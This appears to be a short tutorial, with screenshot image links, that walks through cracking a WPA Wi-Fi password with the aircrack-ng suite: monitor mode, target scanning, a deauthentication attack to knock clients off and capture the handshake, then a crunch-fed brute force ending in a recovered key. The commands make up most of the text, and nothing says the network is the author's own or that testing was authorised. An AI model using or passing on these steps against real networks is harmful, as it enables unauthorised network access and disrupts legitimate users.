

1-Wireless adapter in monitor mode.

Airmon-ng start wlan0.



2-View the wireless around and choose a target.

Airodump-ng mon0.





3-start the capture of target choosen with:airodump-ng –bssid F8:….. –c 8 –w zreik mon0.

4-deauthentification of user in the reseau with:aireplay-ng -0 20 –a F8:1A… mon0.



When a user do the authentification we detect when the wpa handshake F8:1A:67:BD:CB:08 appear.



The capture Automatic saved in home/tc with file named zreik .



Aircrack attack with some condition if we know some information about the password . crunch min-length max-length caractere | ….



**KEY FOUND : 111112233!**